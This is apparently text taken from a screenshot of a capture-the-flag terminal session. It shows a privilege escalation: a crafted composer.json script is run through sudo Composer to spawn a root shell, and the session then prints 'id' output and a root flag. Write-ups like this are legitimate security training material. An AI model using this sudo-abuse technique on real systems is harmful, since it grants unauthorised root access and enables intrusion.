 $ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/
lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator),
 /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
2f3f18573204aa1c7f13da8c050a0006
#